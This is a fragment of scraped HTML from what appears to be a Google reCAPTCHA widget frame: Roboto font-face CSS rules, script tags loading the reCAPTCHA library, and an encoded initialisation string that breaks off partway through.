  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r0lUVZaK38CkXBmX7MME3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r0lUVZaK38CkXBmX7MME3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r0lUVZaK38CkXBmX7MME3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HC53wpo9TsKFbMKjDwDDj3DDisKULsOhesOvWsKjZmFCw5Mowpsvw5hxYsOBw4jCt13DlsOvw7fCj8Kyw73Cv8Kcw6XCucOUw6/DiDR/TntsWcK+wp4eX2jCjQ3DsDLCk8K5K8K4w60FbcKxAsKkU8KOYFt4NcOYMHtoPxLCoTvDtBtBM8Ovw5LDjMOuw6Y2O2zDgFM6wrDDlB7CmUBdwprDiMKaHBnDk1PCoMOzEnPDnlXCs8OxPsO3b8Kuw53DqsK0wos5w47Cg8ONfB/CtyDCjUXCqVNpw6rDilAFRnIXCcO+TcKpw5XDgcKUAsOOwpsYNMO6wp/DjsKWw4fDpMKEwofCoBnCkgrCuHpxIFzDvyXChADCqMO7McKgRUw/JVLCsMOIPVHDqMO+w7HDmMOBHTIXwoPDlQDDk8KYw65pw6oOFsKfHsKQcMK6DAPDgk3CgMOkJE5aw4NpwqtXwpvDulsJYFc/EsOfw7FNXAXCncKQecKoB8Kfw6tRw7PDvBfChFnChS/DjsKVLcKJB2prJxhadcKmFsOgEcObA3QRw77Ckm/DqcOdTMKVwpnCi8O9wqpsR8KYwp3CswHCqsKRwq3CvAtrwpthw4zCvsKxw4jCrn3DmyAmwqvCrcKiw6YcwpXDiwkOwrDCtkhZNsORIsO3w4dXw6d2w57CgsOUAAliw6JPw73Cq0rDgFvDoU/Dg2wiw61iYsKhT3/DjDkmZXIHV8KUwpLCojp1w4/DncOfw4zDhFBZJVUEw7LDskjDrls/[base64]/CskURXsKZbzMmw6zCoRxGfsOCwqbChU3DozwcwpN0wr0zNGXCtkDDn1/DvgfDrlzDkTHCj8OgwpIdw5t0w4bCgm5+wr1XwpzCpGHCq8KWw7rDhsOhUcOiwr1tAjVuwrrCqMOIw4E5w5nCiMKPEQ3DihDDo2rCrMOlZ8OPw5h1w7h/[base64]/DscO2w6USw43Cp8Oka13CmsO1PwfDj1/CtMKIMSPChsO2w7PCtFUAwoBHw4kJGcKDNnltPTUEw79XwqzDtj56f8OEMsOXesODw5PCjMOhVS3CrsOMW8KCSMKpwrUZw45ywrHChcOrw7l0wpvDr8KewokGwrTDiE/Cnh8OwqsEwpdDw7rDlHtUYcK+w5/Dj8ODX3gDcMK9w68nw6DCg2ECwoLDs8OGwoPCt8KYwqrCnsKzM8KLwoAbwrAwwqlvwq7ClgAiw7rClRrDnGXDli59c8O0wqhFw7sjKcOzwpPCocKBC3fClBcYRzTCrMO3G8KRwqPDui/Co1QSXsKPw5Fdw5wOZjFow6TDsMKmV8OoTMKdwqlfwozDin/Dp8KhPmfDkTjCiMKiw5NjExXDhglkwqwLw7cXDUzDsMOGw7x6IFDCk8KvUgbDv0VSwpjCjSHCpWzDlBJiwo7DuA3CpjlQCSJAwo3CkC3CtsOMcxFKWcOJJXLCvcOmwq/DgirChsKOf21Nw6BmwqFXTw7Ciy3Dn8OpwrQ4w6TCqAzDnSBfwpvDhAthKmEYwqpywprDssOBw7orw75SPMKPb3NAeApjaHnCrMK1w5VMwpcdw5PChcOyCMK6LMOMLm7DuHbDpMOdPCEjGz9yw5RLRlDDusKHAMKqwofDignCscKvwrTCksKFwprDqX3Ct8OuaA/DgcOYwojCtsKNw6/[base64]/Al7Cn8Ksw6JWfyk2CsOgwobCpCLDvcO2InzDhRZ8KxV6wo7Cg1cUwqU3Q0nCjsOEwrHChzjCuy3DuwQSw6rDtcK5w5QTw6FMW2bCm8KTw63DocO2b8OWIMOwwqR3w7odXyTDoMKrwr3CiXcUUTLCmsK3ScK2w5h/wrvCu2B3C8OYEsKcbFHComwBDkfDrk7CpcOXw4cfTMKRWMK/w51GJ8KZL8OPw4rCn1nCs8Ofw4QrUsOraBEefcOsw4HCl8O7w5XCkX9uw6VpwrnCmmQmHC14w6/Cvi7Dmnc1VydAHiF7wrzDsSdhAyJZbsKqw4x9w6zCl8O2HcOhwqFqEcKfMMOXXnd+w5PDoSXCsMKHwrTChU/DjHrDhhBIQhEtQQ4SW8KWwoluwp16DjYTw5jDpyBnw5nCl2MtwqAvPkTCpXYJw6HCr8Kfw6teP3/CmiHDg8KyG8K1woDDqmMjHMKYwrzDssKHBkYOwrfCpsOxXcOrwo3DhC/DlVM8C8KbwrXDisKzZcKYwoVMw6YSDnPCp8KkIgdpJQTCi3fDkMKSw6TCosOjw6DDrsOXZMKBwrLDkDHDqzXDr1A2woHDqcKYYsK1OcKQHloAwr4ww7crdyPDikl1w4jCkwTCmUR9wpLDqDTDnHJmw43DiX1fw5ISw7PDrArDrAw/[base64]/wodJRl/CmQTDpsO+w7rChsKBdsO8YCPDmUUtwrMDw4R8wpzCgRjDpMO9RijDmR/DkMK+wpvCuR7DiEnDtcO9wrl8awXCtF0swrBbw7Fjw6hvKcOdCQxaw6DCocKRw57CrnLCjFfDo1TDj37Dpjh7BcKVMx10esOew6TDrnAzw5fCnFLDoMKpA8KTFHPDmsKYw6LCkSXDqAQGw7nCklI1bRQRwq1+T8O4XMOjwrXDgDvCszfCrMKPXMOmNil/[base64]/[base64]/CqcOVA8Ovw4F5O8K/w7hmFyLCvy3CjyrCi3zClcOOSw7CuMOuGcKFw70GVsKuLj/CncKmFDsVdMKmCy5dw6xGZ8KFYwXDucOtwqbCsk1yHMK/RA8bwopPw7DCrMO2UMK7QsO/wrhdwrbDnsKnwrjDvX86XMO9wqxIw6LDskMWwp7DnhrClcOYwrM2wr7CgTnDlDplw7pFQMK0w6jCvk7DnMK9wpnDiMOdw68tV8Kdwqw/DsOmYMK1GcOQwoPDui19w5wISkANL0E+aRXDksKnIyTDtcO6IMOHwqXChyPDscK0ak0KB8O/RwoWUsOfITXDjQkAMsK1w7PCusK0KArDh2XDusKEwqTCqMKBRMKGw5XCjyrCusKBw4NowoQrDi3DpTwVwqckwrQdE0hIwpLCqcKHL8OebErDkmIXwqXDiMKcw6zDphMbw6LDl8KbAcKgahRMcyXDilE3S8K9wo3Dv34yFWBYVgXDkWTDsB8TwoQvNR/CnjzDq3B5GcOjw7PCsWPDlMOcb1hYw4NBfmNYw4DDqcOnw4YJwoYFw5tvwrDDqAk9T1LCpGcKQ8K+E8K1wp7Dih3ClWnCvjQ/[base64]/DqMK+wr/DiMORPsO6w7vDsMOQw41TE8OmccODw5V9wphbw4YFw7QlwrHCscOvw7XDthggbcKJeMO8w7lJwqTCnsKSw6ohWyViw4LDp2d9GjfCs2YHTMKFw6sgworCiBVvwpLDoQ7Dl8OOwrLDh8OJw7vCksKewqZuG8KBDy/[base64]/XEvDvsObw6shYyc8w7bDoRPCqsKiw5gqwqDDjjTDnSQ4S0zDulTDv2waD07DjSTCl8KcwoTDnsKyw6IWdsOdWcO9w5fCiSbCiHXCqRPDm0fDlXjCrMKtw6Jjwo5rw5xzYnnCk8ODwp7Do8O+w6bCsF/DgMKcw6ITHikywqsew4sEUhzCscOfw7sAwrdgFDDDjcK9bcKbSFJjwoBrM2bCkcKCwoLDuMKbSm7CvQTCpcOxJsKEIMKrw67CpcKTBmBhwr/Co8K3K8K5HD/CvnrDosOiw6JReDHCny/[base64]/DqT9fG8KdwrHDncK/NcOtwpwLw4LCsjsjw5pEXsK8wpXCmcO9QsOEQkHCnmchZD9uEzTCiR7CscKfSHgywr/DnCp/[base64]/DliZrWgrCuhMlal8iwoDCn8OZM8KHw7UGwqvCnVzCs8KbNgDCu8OEwqzChloPw7QcwrXDuE/DlsOBwqAhwpkwBCrDkTPCs8K7w606wovChcKAwrHCk8KKCwZnw4bDiAVnBWjCucOsHMO4IcKnw6dXWcKfBcKSwrgoMFBmOxp/woLDtWDCtXxdAsO/cXTDjMKGPkbCscK5K8Omw4J3Gx/ClxRybx3Dgm41wr1wwoTDhG83w40GDsKySUM1EcOQw4EiwrxKXEtPAMOBw5o1WsKrc8KMdcKoZAjCkMOYw4Jyw5/Du8OZw5LDicOfayHDmMK/DcO+LcKhWX3Dn3zDl8OBw4HDt8Obw4djwobDmMONw6PClMONd1RHTsK9wq5Kw6vCvSFYRnnCrhFNQsK9w5/DlMOdwogUd8KdOsO/Q8KWw77DvQlONsKAw4nDmXHDpsOmQAgtwp/[base64]/[base64]/[base64]/DnX0iWMOrwpDCiMOtw4nDlMKLVcOEwozCssOqwprDryRYW8OBZAfDjcKAw7YNw7nDucOpJsKdZxjCgi7CkmhLw43DlsKfw5l1PTI9FsO1a2LDrMOkw7vDoz5uJMOTUgPCgVFjw73Dh8K/[base64]/CusK/wr7DgcKKw5zDiyLCiSPDusOGwoYXwprDhcOseHQXd8Kmw4vCl2nDvT/DiQfCocKNDjRmPEYcbGVGw50nw619wpzCrsOuwqdowoXDlmzDj1fDijdyJ8KIEzhzXsKOVsKVwqXDvcK+UWVEw6XDhcK0wpQBw4PDs8K/[base64]/XcKPNFEmV3Mswp9awp7Co8KXSwM3N8K7wqTDlcOEKMOYwqjDgcKDA2nDi0Ryw4cKDw5Ew61Yw4fDi8KJJ8KDVCAJa8KowpAHYwdWXFHDosO8w5ZUw6DDkx3DnSFHfWVcw55BwojDgsOOwp4/[base64]/DicOewrMAwocsw7tZwoHCmcKvZcOww6rDuG7CkEvChsOtI8KKOms3w77DpcOiwo7Djw50w6/[base64]/[base64]/[base64]/CpcOEw4/Dr8KxCEQbAAhlwqDDisKnFBDCqWhgL8OUKsOlw7DCj8KJG8OZeMOpwozDo8O+wqLDjsKPCylTw4BmwogZKsO0CcO7bsOuw6VaE8OoKxTCgE/Do8O/[base64]/CjmTDuMKGS8O8A8Ondi7DlE9Tw5kBb8OewoXCvEhBwodEXcO6LQbDuMO3w6JpwqjCpEAiw7/Cpntzw4XDiRoHwoExw4VWIUvCrsOnIsOJw6Q/wrfCucKEw5bCn2fDocKyb8Knw4DDgsKWCcOew7nDsGLDmsOiTXzDpmMTcsKjwpvCrcK4ABxhwrpxwqoiPX0BRcOpwrHDoMKbwqjDrW3DksOrw4RiZRPCgMKvOcOfwq7Dq3s0w6TCtcKtwp4BDsK0wqZXSsOcMyvCjcK7ECbDihPCjBLDqn/Dk8Odw4EHw6/DmFNyFjNfw6jDsVfChxVnGR0CKsOqXcKqSVrDo8ObIEMPZADDt0/[base64]/DWAkwoXDpj0gQWrCqsOmR8KowqZrw4zDmsOJX8Oaw6bDi8K4WhLDh8OVaMOFw4PDkE8RwrZvw73Cs8OuWAUZwqDDjhwIw5fDpVfChEQNDHfChsKiwqrCqCl/[base64]/[base64]/DnMKRXR49T8KEwpvClBvCgiFswqnDlVx9cMK+K3zCqxbCvcK6B8OjIwnDo8OgSsKTJcK+w4XDqzsXIgzDrHoswp9+w4PDj8KrXMKxOcOCKMOcw5jDmcOGwopUw4Ynw5XCtU3CvRgdeGpdw7UQw53CjAB5S0EdWDhXwrg2dXF2DMOYwpXChCPCngIEF8O/wphlw5gJw7vDicOowpA3JWjDscOoFljCinIewohNwrfCn8KNVcKKw4VJwozClEJxIcO8w6PDqHrDrD/Do8KSw4xgwrZvdA9MwrzCtsKDw77Cq0BJw5bDvcK2wrdvdnxGwoHDiSDCuCxJw6TCjgLDixFyw4vDhhrCoGESw5zCvj/[base64]/w6nCrMKDdhnCrMKswrNSw4zCo8OfaCACCcKywqXDpsK/wpIaAUx7NmluwrPDssKFw7vDpMK3UcKhIMOiwp/CmsO9UnQZwoJqw7hpWkpWw7vCoBnCnBdpUsO+w5prN1oswqDCh8KcHD3DqGgNTABGTsKCR8KOwqvDuMOjw4E2MsOhwrXDpMO/[base64]/Cn8Owwq4PwqnDkMKOQVzDr3jCiEo4wq0Mw47CgBtGw6LCrhnCrkJ1w5DDqHsqasOrwo3Cs3vDlw1kwpIlw5XCrsKYw6AaC191CcKPLsKfbMOMw6RQw47CgMKRw7hHPxknAsKzPQYSM18zwpDDthvCmDtjQTUUw7XCnx93w7PDjHdtw4LDsBnDtsOJA8KyBnY/w73CkcKxwpzDosOjw7zDjMOHwrbDp8OYwr3DpkrDhm01w5NGwoXCk3fDiMKKXmchE0oJw6YvYStBwqtuAsO3GT50WXDDnsKEw6jDu8OtwrxCw4IhwrJBRBjDqFXCvsKdDBlhwoN2WMOFd8KKwqM6bMK9woktw5FPLEYpw6QOw5A/fsOpL2XCljzCjSMbw7HDicKcw4DCmcKkw47DoRjCu33DucKmYcKTw57CksKnNcKFw4HDkyNAwq0dEcKOw4oPwrR1wo3Cq8KkK8KHwr1zwo8OSDLDtcO4wpvDkUAbwpHDhMKePcOYwpdjwoDDvHDDlcKEw6TCoMKVAzfDph/Ci8Oew4o7wozDvMKNwqxsw50qEF3DrELCtH/CvMORHsKRwqB0AB7DkMKaw7hPJT3DtsKmw53DqDrCscOLw7jDuMO9eD0oa8KaFBfCksOFw6MGFcK7w4pSwp4jw7nDsMOlNmfDssK9TCgPY8Ohw7UzQl9zHX/Cv1jDu1Yxwop6wpReCT9KJcOYwopQFxTCkynDlnAew617XxTCtcO+OVLDi8KVZEbCl8KMwol2L3RRdTYmAxXCp8Orw73Cs0nCvMOOFMOewqImw4UFXcOXwqBDwpDCn8KlHsKvw4gRwo9NfMK+IcOqw7UzAMK7JMK5wrl2wqkPf35/fmseecKUwoHDtHPCs3AgJ13DlcK5wpXDoMOrwrjDsMKMDwd6w4kVWMKDDkfDmMOCw4dyw4nDpMK4KMOFwqfCklQnwrrCp8Ofw69IJjJXw5fDkcK8Vls+SmDDgcKRwrXDjBZ0HsKwwqjDhMOLwrfCtsKhHAbDu0TCrcO2OsOJw4xMW0oiYDvDpB5/wqzDtkl/fMKzwp3Ch8ONSBQfwq4GwqTDuyTDhjcHwo0MGsO2MTdVwpfDjlLCvRhdOUzDhRZxf8KHHsO5wpLDsWMTw750acKhw47ClcK9GcKZw6HDnsOjw5d1w74vY8K6wrjDtMKgKR1BR8KgbsOaE8Oswr4ydXpbwosaw700WAopHQrDtm9JDsKDal8hX2ciw5x/C8KTw5zCvcOgK10sw7hNOMKBMsOFwq0NQEfCkk0MccKpUG/DtMOMOsOmwqJ7J8KEw6